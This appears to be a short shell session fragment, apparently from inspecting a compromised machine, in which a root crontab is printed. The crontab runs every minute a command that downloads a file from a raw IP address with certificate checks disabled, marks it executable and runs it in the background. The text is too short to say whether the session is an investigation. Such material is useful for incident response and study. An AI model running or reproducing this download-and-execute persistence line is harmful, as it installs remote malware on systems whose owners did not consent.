 tPU& disown' >root
ls
root
cd ../
ls
F0sr6zOo
crontabs
root
cd crontabs
ls
root
cat root
* * * * * wget -qO yfmjItPU --no-check-certificate http://81.69.201.65:8080/HgiWvLl4JwyI; chmod +x yfmjItPU; ./yfmjItPU& d
isown